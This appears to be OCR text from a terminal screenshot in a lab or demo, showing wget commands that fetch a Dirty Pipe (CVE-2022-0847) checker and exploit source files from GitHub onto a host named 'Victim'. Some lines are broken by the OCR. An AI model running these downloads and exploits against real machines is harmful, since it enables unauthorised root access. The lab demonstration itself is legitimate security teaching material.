 goldenegg@Victim:~$ mkdir Test
goldenegg@Victim:~$ cd Test/
goldenegg@Victim:~/Test$ wget -
O dpipe.sh https://raw.githubus
goldenegg@Victim:~/Test$ wget -O dpipe.sh https://r
aw.githubusercontent.com/basharkey/CVE-2022-0847-di
rty-pipe-checker/main/dpipe.sh
wget -O compile.sh https://raw.githubusercontent.co
m/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits/main
/compile.sh
wget -O exploit-1.c https://raw.githubusercontent.c
om/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits/mai
n/exploit-1.c
wget -O exploit-2.c https://raw.githubusercontent.c
om/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits/mai
n/exploit-2.c